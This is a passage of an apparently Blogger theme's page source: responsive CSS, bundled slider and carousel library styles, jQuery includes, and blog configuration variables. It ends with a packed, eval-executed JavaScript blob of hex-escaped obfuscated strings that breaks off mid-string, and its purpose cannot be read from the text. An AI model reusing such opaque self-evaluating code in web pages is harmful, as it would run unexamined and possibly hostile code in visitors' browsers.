.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

.header-top #top-search {
    float: right;
}
.owl-nav {
    display: none;
}


.rst-copyright .copyright {
    position: static;
    text-align: center;
    display: block;
}

.rst-copyright .rst-social-menu {
    position: static!important;
    margin-top: 24px;
    display: block;
    text-align: center;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {
    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;
    bottom: 80px;}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	


	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}

.post-share1 {
    padding-bottom: 10px;

}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
    display: none;
}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	.featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
}
.related-header h2{font-size:13px}
.related-header .meta-info,.related-header .single-cat,.related-header p{display:none}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}  


.featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
.related-header h2 {
    font-size: 18px;
}
  }












/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }


</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk7Gi5j3xuo8RlE61EkvBYMjzWBDlcPIEhEidmqXPX8_vc2XFZxUMal4_F7NhQJ3uTwzQ_Mfh2Y_Ut2yBkRCoIigc_cZn_laUs3-GWpgZbhbncl-g3tw-XP3NbPlCjLxp0eaPNPFUg5nhL/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
numposts11 = 6; 
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 19=["\\b\\1a\\1q\\16\\1m\\T\\10\\a\\g\\a\\b\\C\\a\\l\\a\\g\\a\\18\\a\\H\\a\\b\\P\\a\\14\\a\\z\\a\\14\\a\\b\\L\\a\\14\\a\\E\\a\\14\\a\\b\\c\\a\\14\\a\\15\\a\\14\\a\\g\\a\\b\\j\\a\\B\\a\\1c\\a\\u\\a\\l\\a\\o\\a\\h\\a\\b\\L\\a\\x\\a\\u\\a\\l\\a\\z\\a\\h\\a\\z\\a\\x\\a\\u\\a\\l\\a\\E\\a\\h\\a\\E\\a\\x\\a\\u\\a\\l\\a\\b\\c\\a\\h\\a\\b\\c\\a\\x\\a\\u\\a\\l\\a\\15\\a\\h\\a\\15\\a\\x\\a\\u\\a\\l\\a\\g\\a\\b\\p\\a\\h\\a\\b\\P\\a\\x\\a\\u\\a\\l\\a\\r\\a\\h\\a\\b\\m\\a\\t\\a\\b\\F\\a\\H\\a\\b\\P\\a\\B\\a\\x\\a\\u\\a\\l\\a\\s\\a\\h\\a\\r\\a\\t\\a\\g\\a\\b\\D\\a\\H\\a\\c\\a\\s\\a\\c\\a\\B\\a\\x\\a\\u\\a\\l\\a\\g\\a\\m\\a\\h\\a\\r\\a\\t\\a\\1f\\a\\t\\a\\g\\a\\D\\a\\H\\a\\p\\a\\i\\a\\s\\a\\t\\a\\b\\B\\a\\b\\H\\a\\j\\a\\p\\a\\b\\E\\a\\14\\a\\k\\a\\k\\a\\B\\a\\t\\a\\g\\a\\D\\a\\H\\a\\p\\a\\i\\a\\b\\17\\a\\t\\a\\b\\B\\a\\b\\H\\a\\j\\a\\p\\a\\b\\E\\a\\14\\a\\k\\a\\k\\a\\B\\a\\x\\a\\u\\a\\l\\a\\b\\J\\a\\h\\a\\g\\a\\m\\a\\t\\a\\1e\\a\\H\\a\\p\\a\\i\\a\\g\\a\\r\\a\\b\\x\\a\\F\\a\\b\\B\\a\\b\\x\\a\\p\\a\\b\\H\\a\\j\\a\\p\\a\\B\\a\\x\\a\\u\\a\\l\\a\\12\\a\\h\\a\\b\\J\\a\\Q\\a\\1b\\a\\V\\a\\n\\a\\b\\J\\a\\t\\a\\g\\a\\E\\a\\H\\a\\g\\a\\14\\a\\O\\a\\g\\a\\B\\a\\t\\a\\g\\a\\b\\l\\a\\H\\a\\k\\a\\i\\a\\g\\a\\r\\a\\j\\a\\k\\a\\B\\a\\n\\a\\b\\J\\a\\t\\a\\g\\a\\E\\a\\H\\a\\O\\a\\g\\a\\B\\a\\x\\a\\u\\a\\l\\a\\D\\a\\h\\a\\g\\a\\b\\m\\a\\l\\a\\g\\a\\b\\n\\a\\H\\a\\B\\a\\x\\a\\D\\a\\Q\\a\\1b\\a\\V\\a\\h\\a\\c\\a\\g\\a\\b\\N\\a\\c\\a\\x\\a\\D\\a\\Q\\a\\g\\a\\V\\a\\h\\a\\c\\a\\g\\a\\b\\J\\a\\c\\a\\x\\a\\D\\a\\Q\\a\\b\\k\\a\\V\\a\\h\\a\\c\\a\\g\\a\\1e\\a\\c\\a\\x\\a\\D\\a\\Q\\a\\b\\C\\a\\V\\a\\h\\a\\c\\a\\g\\a\\1n\\a\\c\\a\\x\\a\\D\\a\\Q\\a\\b\\q\\a\\V\\a\\h\\a\\c\\a\\g\\a\\o\\a\\c\\a\\x\\a\\D\\a\\Q\\a\\b\\X\\a\\V\\a\\h\\a\\c\\a\\g\\a\\F\\a\\c\\a\\x\\a\\D\\a\\Q\\a\\b\\r\\a\\V\\a\\h\\a\\c\\a\\g\\a\\v\\a\\c\\a\\x\\a\\D\\a\\Q\\a\\b\\s\\a\\V\\a\\h\\a\\c\\a\\g\\a\\b\\L\\a\\c\\a\\x\\a\\D\\a\\Q\\a\\b\\D\\a\\V\\a\\h\\a\\c\\a\\g\\a\\G\\a\\c\\a\\x\\a\\D\\a\\Q\\a\\b\\d\\a\\V\\a\\h\\a\\c\\a\\g\\a\\y\\a\\c\\a\\x\\a\\D\\a\\Q\\a\\g\\a\\1b\\a\\V\\a\\h\\a\\c\\a\\g\\a\\d\\a\\c\\a\\x\\a\\D\\a\\Q\\a\\g\\a\\g\\a\\V\\a\\h\\a\\c\\a\\g\\a\\z\\a\\c\\a\\x\\a\\u\\a\\l\\a\\d\\a\\h\\a\\D\\a\\Q\\a\\E\\a\\t\\a\\1e\\a\\H\\a\\k\\a\\p\\a\\k\\a\\B\\a\\Q\\a\\1b\\a\\V\\a\\V\\a\\x\\a\\u\\a\\l\\a\\g\\a\\s\\a\\h\\a\\E\\a\\t\\a\\1e\\a\\H\\a\\k\\a\\p\\a\\k\\a\\B\\a\\Q\\a\\g\\a\\V\\a\\x\\a\\u\\a\\l\\a\\g\\a\\15\\a\\h\\a\\E\\a\\t\\a\\1e\\a\\H\\a\\k\\a\\p\\a\\k\\a\\B\\a\\Q\\a\\b\\k\\a\\V\\a\\x\\a\\b\\N\\a\\H\\a\\s\\a\\t\\a\\Z\\a\\h\\a\\h\\a\\g\\a\\B\\a\\1c\\a\\u\\a\\l\\a\\b\\A\\a\\h\\a\\s\\a\\Q\\a\\1b\\a\\V\\a\\t\\a\\M\\a\\x\\a\\u\\a\\l\\a\\1g\\a\\h\\a\\k\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\1d\\a\\c\\a\\j\\a\\i\\a\\q\\a\\l\\a\\18\\a\\h\\a\\c\\a\\k\\a\\n\\a\\o\\a\\n\\a\\k\\a\\c\\a\\j\\a\\i\\a\\s\\a\\l\\a\\g\\a\\q\\a\\h\\a\\c\\a\\g\\a\\Z\\a\\c\\a\\l\\a\\g\\a\\b\\s\\a\\h\\a\\c\\a\\g\\a\\b\\r\\a\\c\\a\\l\\a\\M\\a\\h\\a\\c\\a\\k\\a\\n\\a\\b\\A\\a\\n\\a\\k\\a\\c\\a\\j\\a\\i\\a\\p\\a\\q\\a\\j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\k\\a\\x\\a\\u\\a\\l\\a\\1n\\a\\h\\a\\1g\\a\\n\\a\\k\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\b\\g\\a\\c\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\15\\a\\c\\a\\j\\a\\k\\a\\n\\a\\15\\a\\n\\a\\k\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\y\\a\\j\\a\\i\\a\\q\\a\\l\\a\\18\\a\\h\\a\\c\\a\\k\\a\\n\\a\\b\\L\\a\\n\\a\\k\\a\\c\\a\\j\\a\\k\\a\\n\\a\\z\\a\\n\\a\\k\\a\\i\\a\\p\\a\\q\\a\\j\\a\\i\\a\\p\\a\\y\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\b\\K\\a\\O\\a\\E\\a\\c\\a\\j\\a\\k\\a\\n\\a\\E\\a\\n\\a\\k\\a\\i\\a\\p\\a\\r\\a\\